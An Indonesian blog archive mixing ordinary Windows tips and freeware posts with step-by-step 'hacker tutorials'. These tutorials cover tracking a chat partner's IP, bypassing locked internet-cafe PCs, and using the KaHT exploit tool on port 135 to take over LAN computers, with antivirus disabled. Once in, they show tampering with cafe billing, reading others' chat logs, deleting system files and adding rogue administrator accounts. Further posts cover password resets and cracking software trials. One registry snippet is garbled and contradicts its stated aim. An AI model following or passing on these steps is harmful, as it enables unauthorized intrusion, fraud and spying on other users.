Disini akan dibahas :
1. Melacak alamat IP suatu situs
2. Melacak Real Adress server suatu situs
3. Cara Mengetahui IP address lawan chatting kita
-== Pembahasan ===-
1. Melacak alamat IP suatu situs Untuk mengetahui alamat IP suatu situs, kita dapat melakukan PING terhadap situs tersebut. Caranya: Masuk ke command Prompt dan ketikan PING -WWW.SITUS-YANG-DILACAK.COM- lalu tekan enter. Maka akan muncul alamat Ip situs tersebut.
2. Melacak Lokasi server (real address) suatu situs Kita dapat melacak lokasi server suatu situs hanya dengan mengetahui alamat situsnya saja. Coba anda buka www.domainwhitepages.com Tinggal masukkan IP address situs tadi atau masukkan alamat situsnya dan anda akan mendapatkan info lengkap tentang server dari situs tersebut diantaranya adalah lokasi negara dan kota.
3. Melacak IP address lawan chatting kita Saat kita menggunakan Yahoo messenger, sebenarnya kita bisa mengetahui alamat IP dari lawan chatting kita. Caranya: :: Kirimkan suatu file pada lawan chat kita. :: Lalu masuklah ke Command Prompt (MSDOS) dan ketikkan NETSTAT -N lalu tekan enter, maka alamat IP lawan chatting anda (yang telah anda kirimi file tadi) akan muncul beserta port yang digunakan untuk pengiriman file. :: Untuk mengetahui lokasi lawan chatting anda (real address) seperti ia berada di kampus atau di warnet mana, tinggal anda chek di www.domainwhitepages.com dengan mempergunakan alamat IP yang anda dapatkan.
Tutorial Hacker Part 2 :
Melacak ip addreas di yahoo Mesengger dan mesengger lainnya Banyak yang tidak tahu cara menampilkan ip addreas teman chatnya di Yahoo Messenger, AOL dan lainnya, memang untuk melakukannya kita butuh triks, berbeda dengan IRC yang tinggal di whois aja, baik langsung saja kita memulai tutorialnya, pertama-tama kirimkankan file apa saja yang anda punya ke teman chatting anda dimana ini fungsinya sebagai timing waktu agar anda punya waktu untuk mengetikkan perintah-perintah untuk menampilkan ip addreas teman chat anda, disarankan diatas 600kb, lebih besar itu lebih bagus karena itu akan menyebabkan waktu anda lebih banyak.
1.Segera buka MS-DOS anda, lalu ketikkan netstat -n lalu akan tampil ip teman chat anda, misalkan saja muncul tampilan sebagai berikut : 202.133.80.45 : 5000+++ ->> ip ini ( 202.133.80.45) ternyata setelah dicek itu milik Graha Net, nah ahkirnya ketahuan tuh si pemakai messenger di warnet mana, nah kalau 5000+ itu adalah portnya yang dikirimin file ama anda. Tujuan dari tutorial ini bahwa segala macam komunikasi diinternet tanpa penggunaan proxy dan semacamnya masih dapat dilacak dengan begitu mudahnya, sehingga gue mengingatkan untuk penggunaan proxy anonymous setiap anda berselancar di internet jika anda benar-benar ingin mengurangi resiko dari berbagai jenis pelacakan.
2. Cara masuk ke DOS pada Windows XP yang serba dikunci Banyak warnet yang membatasi akses gerak kita di Windows seperti fasilitas DOS, Windows Explorer, setting dan sebagainya dalam keadaan tidak dapat kita sentuh, huh, emang nyebelin kalo kita bener-bener perlu akses ini Gue punya jawaban Cara masuk di DOS pada Windows XP yang serba di lock fasilitasnya :
1. Pada icon dalam dekstop atau start menu di klik kanan, lalu pilih properties
2. Di properties pilihlah find target
3. Muncul Window lalu pilih search diatas
4. Pada Search pilihlah "All Files and folders"
5. Lalu cari file "cmd.exe" di windows
6. Jika di temukan maka jalankan file cmd.exe.
7. Dengan menjalankan file cmd.exe maka anda telah masuk ke dos Jika ternyata
penguncian benar-benar total maka anda dapat mengubah registry windows melalui pembuatan file *.reg dengan notepad / word pad, kemudian anda jalankan file *.reg tersebut, cara untuk membuatnya ada dihalaman ini juga. Tujuan dari tutorial ini agar kita dapat lebih banyak bergerak leluasa diwarnet-warnet yang keamanannya terlalu dilindungi sehingga membuat kita tidak bisa berbuat banyak di komputer tersebut.
3. Menembus fasilitas umum windows yang terlalu dibatasi Menjengkelkan jika fasilitas MS-DOS, RUN, Find dan sebangsanya di hilangkan dari desktop di komputer warnet, biar ga terlalu BT, kita tembus aja pakek cara ini
1. Masuk ke Notepad / Wordpad / Ms Word
2.Lalu ketik dibawah ini REGEDIT4
[HKEY_CURRENT_USER\""SOFTWARE\""Microsoft\""Windows \""CurrentVersion\""Policies\""System] "DisableRegistryTools"=dword:00000001 [HKEY_CURRENT_USER\""SOFTWARE\""Microsoft\""Windows \""CurrentVersion\""Policies\""Explorer] "NoRun"=dword:00000000
3. Simpanlah di dengan nama file berekstensi *.reg lalu jalankan file *.reg yang anda buat tadi lalu anda restart Tujuan dari tutorial ini untuk para netter yang merasa kesal dengan komputer warnet, kantor atau sebagainya yang dimana warnet, kantor atau lainnya melakukan pembatasan hak aksesnya terlalu berlebihan terhadap komputer yang kita gunakan.
4. Cara masuk di komputer lain lewat DOS (Windows XP / 2000) Anda ingin masuk dikomputer teman anda dalam sebuah LAN ? bisa melihat seluruh isi harddisk teman anda, membuat directory, membuat file, mendelete file atau apa saja ? itu mudah, semua caranya ada disini.
1.Pertama-tama anda harus tahu 2 program penting lalu downloadlah yaitu internet Maniac (Internet Maniac.exe) … Download Interenet Maniac Berfungsi untuk mengetahui ip addreas client melalui computer name / hostname KaHT (KaHt.exe) … Download program hacker KaHT Berfungsi sebagai program untuk menerobos ke computer server atau client Ingat hanya dengan 2 program diatas maka anda bersiap-siaplah menguasai warnet / kampus / kantor dan sebagainya, lho bagaimana bisa ? hehe Pertama kali anda periksa dahulu jaringan anda dengan melihat para hostname dengan 2 cara. Ingat hanya dengan 2 program diatas maka anda bersiap-siaplah menguasai warnet / kampus / kantor dan sebagainya, lho bagaimana bisa ? hehe Setelah 2 program diatas di download maka ekstractlah dahulu program tersebut, entah pake WINZIP atau pake apa. Kalo udah di extract lalu pertama kali anda periksa dahulu jaringan anda dengan melihat para hostname dengan 2 cara. Untuk Windows XP Cara Pertama Masuk ke Start Lalu Search, lalu pilih computers or people lalu pilih A computer on the Network lalu langsung klik search maka akan segera muncul computer-komputer yang terkoneksi dalam jaringan.
Untuk Windows 95/98/Me/2000 (kalau anda menemukan open port 135 di OS ini) Cara
Pertama Masuk ke Start Lalu Search Lalu For Files or Folders lalu pada menu Search for other item pilihlah computers, lalu akan muncul Search for computer, maka langsung klik Search Now maka nama-nama computer akan muncul (Alternatif cara yang cepat dapat mengklik My Network Place / Network Neighboure saja) Setelah loe dapetin sasaran computer yang mau di masukin / diremote maka loe langsung aja jalankan program Internet Maniac Masuklah ke Host Lookup lalu ketikkan nama computer / hostname lalu klik resolve, disini anda akan mendapat alamat ip computer tersebut.
Dengan nomor ip ini maka anda sudah mengetahui sasaran computer yang akan di masuki. Setelah itu selesai maka kita tinggalkan program Internet Maniac, kita akan berlanjut dengan program KaHT, program ini akan didetect sebagai Trojan oleh antivirus, tapi abaikan saja, jangan di hapus / di karantina kalau terdetect, kalau perlu del aja antivirusnya, satu lagi, program KaHT bekerja dalam MS-DOS Mode jadi disini kemampuan anda menggunakan DOS sangat penting, tanpa kemampuan DOS maka anda tidak akan bisa banyak berbuat. Cara masuk DOS Mode Untuk Windows XP : Masuklah ke Start, All programs, Accessories lalu Command Prompt Untuk Windows 95/98/Me/NT/2000 Masuklah ke Start, Programs, Accessories lalu MS-DOS Prompt Setelah berhasil masuk DOS maka masuklah di directory program KaHT, masa seh bisa lupa tadi program diextract dimana, hehe, (Misal tadi di extract di C:\""KaH) maka ketikkan "CD\""KaHT" dan seterusnya.
Jika sudah, ini saatnya? Ketikkan "KaHT sebelum_no_ip_komputer_sasaran no_ip_komputer_sasaran. kalau bingung bisa begini : "KaHT Ip1 ip2" ip1 : ip awal yang discan ip2 : ip terahkir yang discan Misalnya tadi ip-nya 192.168.0.1 setelah di detect pakek Internet Maniac tadi itu lho. Maka ketikkan saja "KaHT 192.168.0.0 192.168.0.1" lalu enter aja Nah disini nanti program akan bekerja otomatis. Setelah selesai menscan jika nanti port 135 ternyata dalam keadaan open maka anda akan otomatis di computer tujuan / sasaran, untuk lebih persisnya anda akan berada di "c:\""windows\""system" milik komputer tujuan / sasaran setelah pen-scan-an selesai. Anda bisa bebas di computer sasaran, mau edit atau di delete pun bisa, hehe Nah kalo udah begini kita bisa berkreasi : Pingin biaya warnet kita lebih murah ? gampang masuk aja di billing server, ketik Time, ganti aja waktunya, tapi jangan banyak-banyak apalagi minus nanti ketahuan ama operator warnetnya, hehe.
Memata-matai anak yang sedang chatting pakek MiRC di satu warnet / kampus / kantor / lainnya, cari program MiRC yang digunakan dalam computer tersebut, biasanya seh di C:\""Program Files\""MiRC, buka file MiRC.INI, lalu Log IRC di On kan saja dan kalo mau lihat isi chattingan teman kita itu cukup lewat "/logs" maksudnya kalau tadi di C:\""program Files\""MiRC program MiRCnya maka cukup masuk aja di C:\""Program Files\""MiRC\""Logs nanti disitu ada file-file log hasil chattingan dia walaupun dia sedang online tetep aja terekam, hehe, kalo mau mastiin dia makek nick apa, gampang banget bisa jalanin aja MiRCnya atau periksa di MiRC.INI, gampangkan. Apalagi nih, Bikin computer itu rusak, lebih baik jangan, tapi sebenere bisa lho, delete aja file-file systemnya, hehe. Diatas cuman kreasi dikit aja, loe bisa aja memanfaatkannya jauh lebih bermanfaat dari pada diatas Tujuan dari tutorial ini untuk anda yang sering menggunakan komputer dengan Windows 2000 dan XP dijaringan agar lebih waspada terhadap berbagai tindakan usil dari pihak-pihak yang tidak bertanggung jawab..
5.Membuat akses administrator Windows untuk kita lewat komputer lain Kita ingin membuat administrator Windows XP/2000 di komputer lain melalui LAN ? sangat mudah, caranya masuklah ke komputer tujuan dengan program kaht yang sudah diajarkan diatas, lalu kita akan mencoba beberapa trik. Melihat akses guest dan administrator di Windows Ketik : net user Melihat aktif tidaknya guest di Windows Ketik : net user guest Membuat akses guest menjadi Administrator dengan perintah : Ketik : net localgroup Administrators Guest /add Membuat akses adminstrator sendiri :
1. Ketik : net user /add
2. Ketik : net localgroup Administrators /add Menghapus akses administrator Ketik : net localgroup Users /delete 1. Cara mengetahui password administrator Windows - Download Proactive Windows Security Explorer
Home » Archives for April 2011
Melacak IP Seseorang
Menghemat Baterai Laptop / Konsumsi Daya Pada PC

LocalCooling merupakan software yang dapat membantu anda dalam kasus tersebut, karena software ini dapat menghemat energi baterai laptop sampai 20%. Dengan memakai software ini, selain dapat menghemat pemakaian baterai anda juga ikut berpartisipasi dalam melawan Global Warming. Dan itu merupakan tujuan diciptakannya software ini yaitu, "Fight Global Warming From Your Desktop"
Setelah anda instal, LocalCooling secara otomatis akan mengoptimalkan pemakaian energi didalam Laptop anda. Penggunaan software ini juga sangat mudah, pada tab general anda tinggal pilih power saving mode yang telah di tentukan, sebaiknya anda pilih yang high agar lebih terasa. Anda juga dapat mengeditnya sesuai dengan keinginan anda.
Dengan memakai LocalCooling secara tidak langsung anda telah mengurangi biaya tagihan listrik anda, dan yang paling penting mengurangi emisi gas rumah kaca CO2 dari hasil mengurangi konsumsi daya pada PC anda.
LocalCooling tidak hanya dapat dipakai di laptop/notebook, tetapi dapat juga digunakan di PC, untuk menghemat konsumsi listrik dirumah anda.
Bagi anda yang ingin menghemat baterai dan juga menjaga bumi kita tetap hijau, software ini wajib anda coba, dan LocalCooling merupakan software yang bersifat FREEWARE jadi anda bebas memakainya dan menyebarluaskanya tanapa harus membayarnya.
Untuk mendownload LocalCooling Version 2, silakan anda klik link di bawah ini.
download
membuka situs yang diblokir oleh NAWALA, TELKOM, dan AHA
Sobat kaskuser yang demen online dan browsing pasti udah nggak asing lagi dong dengan yang namanya Nawala?? Banyak yang bertanya ke saya "bro, cara buka situs yang di blokir oleh Nawala gimana sih??" Mau tau, silahkan baca tips berikut ini,,
Oiya, sebelum saya menjelaskan caranya, ada baiknya kita mengenal apa itu Nawala yang saya ambil langsung dari nawala.org.
Nawala (DNS) adalah salah satu layanan sistem penyaring berdasarkan nama Domain Name System yang didukung oleh berbagai pihak, yaitu pelaku bisnis warnet, Kemkominfo, dan PT. Telkom sebagai BUMN penyedia jasa layanan internet di Indonesia.
DNS Nawala secara spesifik menyaring segala jenis konten negatif, seperti Pornografi, Judi, situs Phising (penyesatan) serta situs yang mengandung Malware (software berbahaya).
Nah, bagaimana untuk menghindari pemblokiran tersebut?? Intinya sih kita harus mengganti DNS nawala dengan DNS lain. Bisa menggunakan layanan OpenDNS dan sebagainya. Disini saya akan share dengan menggunakan tool yang bernama DNS Jumper karena simple dan mudah untuk digunakan.
Cara menggunakan DNS Jumper :
1.Download DNS Jumper
2.Ekstrak (keluarkan file dari zip) ke desktop atau kemana aja.
3.Jalankan DNS Jumper
4.Pilih Network card (sesuaikan dengan komputer anda)
5.Pilih DNS Service yang akan kita gunakan di menu dropdown.
6.Klik apply DNS.
7.Done.
Selain itu, dengan menggunakan DNS Jumper sobat blogger juga bisa menggunakan mengecek DNS yang cepat untuk komputer/internet sobat blogger, dengan klik menu Fastest DNS.
LINK:
http://server1.fiberdownload.com/14_...Dns_Jumper.zip
UNLOCKER 1.9.1
* Ever had such an annoying message given by Windows?
Unlocker is an explorer extension that allows you with a simple right-click of the mouse on a file or folder to get rid of error message such as error deleting file or folder, cannot delete folder: it is used by another person or program.
Helps delete locked files with error messages like:
• Cannot delete file: Access is denied
• There has been a sharing violation.
• The source or destination file may be in use.
• The file is in use by another program or user.
• Make sure the disk is not full or write-protected and that the file is not currently in use.
• Works for Windows 2000 / XP / 2003 / Vista / Windows 7
* Unlocker is the solution!
1. Simply right click the folder or file and select Unlocker
2. If the folder or file is locked, a window listing of lockers will appear
3. Simply click Unlock All and you are done!
Change Log:
Unlocker 1.9.1 for 32 and 64 bit - 4/12/2011
- New feature: Made it possible to delete deep directory structures and too long path errors (Path too long, Cannot delete file or folder The file name you specified is not valid or too long. Specify a different file name, The filename or extension is too long, Path too deep, Destination Path Too Long, The file could not be accessed, The path you entered, is too long. Enter a shorter path). Try deleting the folder created by this batch file without the new Unlocker you will understand
- Improved UI: Progress bar when deleting large folders
- Improved UI: Fixed all references to previous website in UI
- Fixed Bug: Fix crash which happened with deep paths in old versions
- Fixed Bug: Fixed update check to match new Unlocker website (http://unlocker.emptyloop.com)
- Fixed Installer: Fixed x64 installer for references to non existing assistant
- Promotional feature: Fully optional Bing or Quickstores toolbar depending on location.
Unlocker 1.9.1
Unlocker 1.9.1 x64
Unlocker 1.9.0 Portable x86 x64
Lock Folder Dengan Command Promt - Simple! Tanpa Program
PERINTAH CMD
Perintah untuk lock: cacls ABC /p everyone:n
*ABC = name folder yang mau dilock
Perintah untuk unlock: cacls ABC /p everyone:f
HOW 2 USE
1. Buka dulu Command Promt (Start Menu>All Programs>Accessories>Command Promt)
2. Kalau folder yg mo dilock ada di drive C, maka ketikkan dulu perintah cd\ lalu ENTER
3. Kalau folder yg mo dilock ada di drive D, ketikkan perintah D: lalu ENTER
4. Ketikkan perintah locknya. Sbg contoh TS mo lock folder ABC yg ada di drive D, ketikkan printah locknya:
cacls ABC /p everyone:n lalu tekan ENTER, Are you sure
* Lambang gembok yg ada di folder sbg bukti bahwa folder sudah terkunci
5. Untuk unlocknya (membuka folder yg dilock tadi) tinggal ketikkan perintah unlocknya:
cacls ABC /p everyone:f lalu tekan ENTER, Are you sure
* Folder tanpa lambang gembok sbg bukti bahwa folder sudah tidak terkunci
6. Kalau mo lock folder yg ada d dlm folder, maka tinggal tambahkan saja perintah locknya dengan nama folder yg ada d dlm folder tersebut.
Sbg contoh TS mo lock folder 123 yg ada d dlm folder ABC, mk perintah di command promtnya:
cacls ABC\123 /p everyone:n lalu tekan ENTER, Are you sure
SUPPORT
1. TESTED by Me on Windows 7 Ultimate x86. Untuk windows laen mnkin juga bisa karna ini perintah Command Promt
2. Bisa juga untuk lock di Flash Disk atau Hardisk Portable
Sorry gan, ni tutz nya. Klo yg foldernya pake space jangan lupa ditambahkan tanda bintang (*) sbg pengganti space. contoh: mo kunci nama folder "Folder Rahasia" mk printahnya "cacls Folder*Rahasia /p everyone:n"
Klo yg pake vbscript sih ya ga da msalah. Smg mmbantu...!
Perbaiki File System di Windows XP yang Hilang/Rusak
 Mungkin anda pernah mengalami gejala pada Windows XP anda seperti ada gangguan atau tidak berjalan semestinya, terutama bila ada file system yang hilang atau rusak (files missing/corrupt).
Mungkin anda pernah mengalami gejala pada Windows XP anda seperti ada gangguan atau tidak berjalan semestinya, terutama bila ada file system yang hilang atau rusak (files missing/corrupt).Keadaan tersebut bisa disebabkan oleh banyak hal. Misalnya karena seringnya mati listrik yang menyebabkan data corruption di hard disk, karena proses install/uninstall berbagai software yang tidak sempurna, atau karena virus, atau juga karena tidak sengaja terhapus.
Salah satu alternatif untuk mengatasinya, bisa menggunakan sebuah program/tool yang memang sudah disediakan (bawaan) Windows XP, yaitu sebuah tool yang namanya Windows File Protection. Program ini fungsinya adalah untuk memperbaiki file system yang hilang/rusak, yaitu dengan memeriksa (scan) file-file penting (system files) yang diperlukan oleh Windows XP, cek integritas setiap file tersebut, dan secara otomatis akan menggantinya dengan yang file system yang asli bila diperlukan.
Menjalankan Windows File Protection
Untuk mengaktifkannya, berhubung pada menu Programs di Start Menu tidak ditampilkan tool ini, maka harus dijalankan melalui perintah di menu Run. Caranya, klik Start Menu –> Run. Atau bisa juga tekan tombol Win+R (tekan tombol bergambar Windows dibarengi dengan tekan tombol huruf R) di keyboard. Selanjutnya ketikkan perintah ini di menu Run:
sfc /scannow
Laku tekan tombol Enter atau klik OK. Perintah tersebut akan memunculkan kotak dialog Windows File Protection.
Kemudian tool ini akan meminta anda untuk memasukkan CD setup Windows XP dengan versi yang tentu harus sesuai dengan Windows XP yang sedang anda jalankan (misalnya Windows XP Professional Service Pack 3). Selanjutnya silahkan ikuti saja petunjuk yang ada.
Sebagai catatan, tool ini hanya buat Windows XP dan Windows Server 2003 saja dan yg windows 7 belum dicoba.
mempercepat kinerja Windows XP Anda
Berikut trik-trik untuk mempercepat Windows XP, efektifitas trik-trik ini mungkin berbeda2, tip-tip berikut mungkin bisa membuat komputer anda tidak stabil. maka. PROCEED WITH CAUTION. Juga jangan lupa lakukan backup registry sebelum tweaking.
1. Mempercepat akses Folder – dengan mendisable Last Access Update.
Jika anda memiliki banyak folder dan subdirectories, maka akses ke Direktory2 Windows XP terasa sangat berat dan seringkali cuman membuang waktu. Dengan mengupdate time stamp di registry, yaitu last access update untuk semua sub directory. Proceed with caution: Langkah berikut bukan untuk N00bie
a. Start>Run>regedit
b. “HKEY_LOCAL_MACHINESystemCurrentControlSetContr olFileSystem”
c. Klik kanan di bagian yg kan (cari area yg kosong), lalu pilih ‘DWORD Value’
d. Bikin DWORD Value dengan nama ‘NtfsDisableLastAccessUpdate’
e. Klik kanan pada value baru terus pilih ‘Modify’
f. Ubah data menjadi ‘1′
g. Klik ‘OK’
2. Me-non-aktifkan Microsoft System Sounds
Secara default MS sound systems membuat komputer berbunyi/bersuara ketika booting awal, shutdown, error, dll. Skenario suara windows jelas2 membuat komputer lebih lambat (terutama dalam waktu shutdown dan booting awal), untuk me-non-aktifkan silahkan ikuti langkah berikut:
a. Buka Control Panel
b. Klik Sounds and Audio Devices
c. Klik tab Sounds
d. Pilih “No Sounds” dari Sound Scheme
e. Klik “No”
f. Klik “Apply”
g. Klik “OK”
3. Mempercepat waktu Boot
Fitur yg lumayan asik dari Windows XP adalah kemampuan untuk mendefrag ketika ada dalam proses booting. Boot Defrag pada prinsip menata file2 yg relevan dengan booting secara berurutan. Secara default fitur ini telah diaktifkan pada beberapa Build Windows, tapi beberapa build windows tidak, ada baiknya kalo kita cross check terhadap fiotur yg satu ini.
a. Start Menu>Run
b. Regedit
c. HKEY_LOCAL_MACHINESOFTWAREMicrosoftDfrgBootOpt imizeFunction
d. Cari “Enable” dibagian kanan regedit
e. Klik “Modify”
f. Pilih “Y to enable”
g. Reboot
Tambahan:
Bootvis juga bisa dicoba, untuk memangkas waktu boot dengan manufer yg manis.
4. Mempercepat Performa Swapfile
Jika anda memiliki ram lebih besar dari 256MB bisa dibilang tweaking yg ini akan membuat sistem anda berjalan lebih cepat. Tweaking ini pada dasarnya PC kita mengunakan setiap byte dari memori fisik yg terpasang di komputer kita, SEBELUM mengunakan swap file.
a. Start>Run
b. “msconfig.exe”>ok
c. Klik tab System.ini
d. Klik tanda plus pada tab 386enh
e. Klik kotak new kemudian ketik “ConservativeSwapfileUsage=1″
f. Klik OK
g. Restart
5. Mempercepat Loading Windows Menu
Tweak ini adalah tweaking fav saya, karena akan komputer kita terasa lebih cepat. Tweaking ini membuang waktu delay ketika kita mengklik menu dan windows XP menampakkan Menu.
a. Start>Run
b. Regedit>Ok
c. “HKEY_CURRENT_USERControl PanelDesktop”
d. Pilih/Sorot “MenuShowDelay”
e. Klik kanan dan pilih “Modify’
f. Ketik angka “100″ (aslinya 400)
Angka 50-150 adalah kisaran yg baik, bisa disesuaikan dengan Mood anda
6. Mempercepat Loading Program.
Tweaking ini bisa berjalan untuk sebagian besar program. Jika program tidak mau loading seperti yg diharapkan, silahkan aja dikembalikan ke setting semula.
a. Klik kanan pada icon/shortcut yg berkaitan dengan program.
b. properties
c. Pada kotak ‘target’, tambahkan ‘ /prefetch:1′ diakhir kalimat.
g. Klik “Ok”
gampang kan, Program akan loading lebih cepat.
7. Mempercepat Shutdown Windows XP.
Tweaking ini mengurangi waktu tunggu secara otomatis ketika windows sudah menerima instruksi untuk shutdown.
a. Start>Run
b. ‘Regedit’>OK
c. ‘HKEY_CURRENT_USERControl PanelDesktop’
d. Sorot ‘WaitToKillAppTimeout’
e. Klik kanan dan pilih modify
f. Ubah value menjadi ‘1000′ (aslinya 20000)
g. Klik ‘OK’
h. Sorot ‘HungAppTimeout’
i. Klik kanan dan pilih modify
j. Ubah value menjadi ‘1000′
k. Klik ‘OK’
l. ‘HKEY_USERS.DEFAULTControl PanelDesktop’ sorot WaitToKillAppTimeout’
m. Klik kanan dan pilih modify
n. Ubah value ke ‘1000′ (aslinya 20000)
o. Klik ‘OK’
p. ‘HKEY_LOCAL_MACHINESystemCurrentControlSetContr ol’ sorot ‘WaitToKillServiceTimeout’
q. Klik kanan dan pilih modify
r. Ubah value menjadi ‘1000′
s. Klik ‘OK’
Selamat mencoba …………………………………!!!!!!!!!!!!!!!!!!!
Hack Password Admin or user Windows
ketika kita login dalam windows terkadang windows meminta sebuah pass admin atau user ... tapi karna kita mau menggunakan ni PC atau Notebook khusussnya OS windows kita bisa menghack atau login tanpa password. tampak pada gambar diatas gan ...
bagaimana caranya ???
ane tunjuin gan .. restart komputer ... kemudia pass boot tekan f8 pada keyboard truss .. pilih login melalui cmd
setelah muncul tampilan CMD ketikkan perintah net user ( ini untuk mengetahui user yang kita gunakan)
maka tampak user - user yang digunakan ketikkan perintah net user guest * enter ( jika user yang mau anda reset guest)
ketikkan password yang anda mau...........enter
ulangi password yang barusan anda ketikkan..................... enter
password akan berubah sesuai dengan yang anda mau
![[clip_image002.jpg]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNeqiI1_GLJa3HgvMJEQbLB-M8GDLX6Z9SbgSrn3frHy4cNoaVzAYikwyeI0y4vCagc-r5CjNCPusx0yFVZPIjOV9cMZ0YWNNsfnzNe20zVClxUm0fbfZJwKqvMkvA5-oXIjWcsStUaz8/s1600/clip_image002.jpg) |
alt + del + ctrl ( secara bersamaan ) pilih user guest kemudian masukkan password yang telah anda rubah tadi d CMD.
Selamat mencoba....
Mempercepat Dan Mengoptimalkan Koneksi Internet
BeFaster Software buat mempercepat dan mengoptimalakan koneksi internet yang sering lambat kaya bekecot dan bahkan drop yang menjadi ciri khas penyedia layanan internet di indonesia.
Nah mungkin dengan Befaster V.42 ini semua terjawab karena ini tidak hanya mempercepat browse anda tapi juga mempercepat saat anda lagi download.
Common Features
It supports all popular connection types.
Automatic optimization. All users can easily choose connection type and click optimize button to be faster.
Super-Ping tool. It prevents connection drops.
Ping-Now function. It awakes suspended modems. Sometimes you wait page loading but it is slow. In that cases just use this function instead of refreshing your browser.
Optimization for online/network gaming. This will reduce “ping” timeouts at your connections.
Multi-language interface. Over 27 languages : Arabic, Bulgarian, Catalan, Chinese-big5, Croatian, Czech, Danish, Dutch, English, French, German, Greek, Hungarian, Italian, Japanese, Latvian, Lithuanian, Polish, Portuguese-Br, Romanian, Russian, Serbian, Slovak, Spanish, Swedish, Turkish, Ukrainian.
Live Update property to check new versions or updated help files.
Safe mode support. You can optimize your settings in program’s safe mode. This will prevent incompabilities.
Windows support. It can run on 64bit Windows but natively it is designed for 32bit Windows. It does not support Linux, Macintosh and Windows 3.1.
Berikut cara pengunaanya :
*Pertama anda download dulu Befaster v4.2
*Kemudian instal Dikomputer anda
*Terakhir buka start klik all program pilih befaster
*Jika berhasil tampilanya seperti di bawah ini
*klik semua yang bertuliskan enable method dan kli optimized setting
*terakhir nikmatin deh kecepatn baru internet anda
Operating Systems
Windows 95, Windows NT, Windows 98, Windows 2000, Windows ME, Windows XP, Windows Server 2003 & Server 2008, Windows Vista & Windows 7
Cara krack:
1. Setelah Install BeFaster v4.2, jangan di run/di jalan kan aplikasinya.
2. Run/jalan kan the reg file “BeFaster.reg” yang ada di dalam folder "BeFasterv4.2" dan press “Yes”
3. DONE!,setelah selesai jangan di update supaya engga kembali trial.
download
174 perintah run (text Command) untuk Windows XP
Program Run CommandAccessibility Controls = access.cplAccessibility Wizard = accwizAdd Hardware Wizard = hdwwiz.cplAdd/Remove Programs = appwiz.cplAdministrative Tools = control admintoolsAdobe Acrobat ( if installed ) = acrobatAdobe Distiller ( if installed ) = acrodistAdobe ImageReady ( if installed ) = imagereadyAdobe Photoshop ( if installed ) = photoshopAutomatic Updates = wuaucpl.cplBasic Media Player = mplay32Bluetooth Transfer Wizard = fsquirtCalculator calc Ccleaner(if installed) = ccleanerC: Drive = c:Certificate Manager = cdrtmgr.mscCharacter Map = charmapCheck Disk Utility = chkdskClipboard Viewer = clipbrdCommand Prompt = cmdCommand Prompt = commandComponent Services = dcomcnfgComputer Management = compmgmt.mscCompare Files = compControl Panel = controlCreate a shared folder Wizard = shrpubwDate and Time Properties = timedate.cplDDE Shares = ddeshareDevice Manager = devmgmt.mscDirect X Control Panel ( if installed ) = directx.cplDirect X Troubleshooter = dxdiagDisk Cleanup Utility = cleanmgrDisk Defragment = dfrg.mscDisk Partition Manager = diskmgmt.mscDisplay Properties = control desktopDisplay Properties = desk.cplDisplay Properties(w/Appearance Tab Preselected ) = control colorDr. Watson System Troubleshooting Utility = drwtsn32Driver Verifier Utility verifier Ethereal(if installed) = etherealEvent Viewer = eventvwr.mscFiles and Settings Transfer Tool = migwizFile Signature Verification Tool = sigverifFindfast = findfast.cplFirefox = firefoxFolders Properties = control foldersFonts = fontsFonts Folder = fontsFree Cell Card Game = freecellGame Controllers = joy.cplGroup Policy Editor ( xp pro ) = gpedit.mscHearts Card Game = msheartsHelp and Support = helpctrHyperterminal = hypertrmHotline Client = hotlineclientIexpress Wizard = iexpressIndexing Service = ciadv.mscInternet Connection Wizard = icwonn1Internet Properties = inetcpl.cplInternet Setup Wizard = inetwizIP Configuration = ipconfig /allIP Configuration (Display DNS Cache Contents) = ipconfig /displaydnsIP Configuration (Delete DNS Cache Contents) = ipconfig /flushdnsIP Configuration (Release All Connections) = ipconfig /releaseIP Configuration (Renew All Connections) = ipconfig /renewIP Config (Refreshes DHCP & Re-Registers DNS) = ipconfig /registerdnsIP Configuration (Display DHCP Class ID) = ipconfig /showclassidIP Configuration (Modifies DHCP Class ID) = ipconfig /setclassidJava Control Panel ( if installed ) = picpl32.cplJava Control Panel ( if installed ) = javawsKeyboard Properties = control keyboardLocal Security Settings = secpol.mscLocal Users and Groups = lusrmgr.mscLogs You Out of Windows = logoffMalicious Software Removal Tool = mrtMicrosoft Access ( if installed ) = access.cplMicrosoft Chat = winchatMicrosoft Excel ( if installed ) = excelMicrosoft Diskpart = diskpartMicrosoft Frontpage ( if installed ) = frontpgMicrosoft Movie Maker = moviemkMicrosoft Management Console = mmc
Microsoft Narrator = narratorMicrosoft Paint = mspaintMicrosoft Powerpoint = powerpntMicrosoft Word ( if installed ) = winwordMicrosoft Syncronization Tool = mobsyncMinesweeper Game = winmineMouse Properties = control mouseMouse Properties = main.cplMS-Dos Editor = editMS-Dos FTP = ftpNero ( if installed ) = neroNetmeeting = confNetwork Connections = control netconnectionsNetwork Connections = ncpa.cplNetwork Setup Wizard = netsetup.cplNotepad = notepadNview Desktop Manager ( if installed ) = nvtuicpl.cplObject Packager = packagerODBC Data Source Administrator = odbccp32ODBC Data Source Administrator = odbccp32.cplOn Screen Keyboard = oskOpens AC3 Filter ( if installed )= ac3filter.cplOutlook Express = msimnPaint = pbrushPassword Properties = password.cplPerformance Monitor = perfmon.mscPerformance Monitor = perfmonPhone and Modem Options = telephon.cplPhone Dialer = dialerPinball Game = pinballPower Configuration = powercfg.cplPrinters and Faxes = control printersPrinters Folder= printersPrivate Characters Editor = eudceditQuicktime ( if installed ) = quicktime.cplQuicktime Player ( if installed ) = quicktimeplayerReal Player ( if installed ) = realplayRegional Settings = intl.cplRegistry Editor = regeditRegistry Editor = regedit32Remote Access Phonebook = rasphoneRemote Desktop = mstscRemovable Storage = ntmsmgr.mscRemovable Storage Operator Requests = ntmsoprq.mscResultant Set of Policy ( xp pro ) = rsop.mscScanners and Cameras = sticpl.cplScheduled Tasks control= schedtasksSecurity Center = wscui.cplServices = services.mscShared Folders = fsmgmt.mscSharing Session = rtcshareShuts Down Windows = shutdownSounds Recorder = sndrec32Sounds and Audio = mmsys.cplSpider Solitare Card Game = spiderSQL Client Configuration = clicongfSystem Configuration Editor = syseditSystem Configuration Utility = msconfigSystem File Checker Utility ( Scan Immediately ) = sfc /scannowSystem File Checker Utility ( Scan Once At Next Boot ) = sfc /scanonceSystem File Checker Utility ( Scan On Every Boot ) = sfc /scanbootSystem File Checker Utility ( Return to Default Settings) = sfc /revertSystem File Checker Utility ( Purge File Cache ) = sfc /purgecacheSystem File Checker Utility ( Set Cache Size to Size x ) = sfc /cachesize=xSystem 